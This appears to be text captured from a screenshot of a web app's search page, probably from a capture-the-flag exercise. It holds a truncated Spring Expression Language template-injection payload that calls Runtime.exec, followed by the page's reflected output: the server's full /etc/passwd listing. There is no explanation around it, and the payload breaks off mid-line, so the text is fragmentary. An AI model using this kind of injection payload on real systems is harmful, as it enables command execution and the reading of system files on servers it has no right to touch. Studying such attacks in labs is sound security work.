 *{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exe
You searched for: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home
/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:
/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run
/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common
/lxd:/bin/false usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin woodenk:x:1000:1000:,,,:/home/woodenk:/bin/bash
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
There are 0 results for your search